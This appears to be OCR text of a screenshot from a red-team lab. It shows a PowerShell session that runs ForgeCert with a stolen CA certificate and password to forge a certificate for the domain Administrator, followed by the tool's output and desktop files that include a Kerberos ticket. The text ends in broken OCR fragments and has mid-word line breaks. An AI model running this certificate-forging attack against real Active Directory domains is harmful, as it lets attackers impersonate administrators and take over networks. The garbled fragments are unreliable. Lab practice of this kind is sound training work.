 Recycle Bin
tgt
nlamb.kirbi
cert.pfx
f8033e04e3...
7f8a1efb7a5...
fake.pfx
Desktop
File Home Share View
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> C:\Tools\ForgeCert\ForgeCert\bin\Debug\ForgeCert.exe --CaCertPath cert.pfx --CaCertPa
ssword "123456" --Subject "CN=User" --SubjectAltName "Administrator@cyberbotic.io" --NewCertPath fake.pfx --NewCertPassw
ord "password"
CA Certificate Information:
Subject: CN=ca-1, DC=cyberbotic, DC=io
Issuer: CN=ca-1, DC=cyberbotic, DC=io
Start Date: 2/25/2022 11:29:14 AM
End Date: 2/25/2047 11:39:08 AM
Thumbprint: 7F8A1EFB7A50E2D1DE098085301926AA13AE0A71
Serial: 31AC83C6678F28994CFB58207C9FB668
Forged Certificate Information:
Subject: CN=User
SubjectAltName: Administrator@cyberbotic.io
Issuer: CN=ca-1, DC=cyberbotic, DC=io
Start Date: 8/21/2022 10:57:37 AM
End Date: 8/21/2023 10:57:37 AM
Thumbprint: 9BF29C184F80DAD05E0E3E485171F222039D3248
Serial: 00A4A44123384668C520394CD7598D9284
Done. Saved forged certificate to fake.pfx with the password 'password'
PS C:\Users\Administrator\Desktop>
ame
or >
Da
8/2
8/2
8/2
8/2
8/2
8/2
8/1
8/2